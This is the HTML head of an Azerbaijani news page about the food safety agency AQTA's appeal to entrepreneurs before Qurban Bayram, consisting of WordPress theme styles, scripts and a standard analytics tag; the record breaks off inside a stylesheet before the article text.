

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/aqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%C9%99t-edib/
body_size: 42570
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>AQTA Qurban bayramına hazırlıqla bağlı sahibkarlara müraciət edib | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; AQTA Qurban bayramına hazırlıqla bağlı sahibkarlara müraciət edib Şərh Qidalandırıcısı" href="https://www.turk.az/aqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%c9%99t-edib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Faqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%25c9%2599t-edib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Faqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%25c9%2599t-edib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/41136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/aqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%c9%99t-edib/" />
<link rel='shortlink' href='https://www.turk.az/?p=41136' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="be48ac1035";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 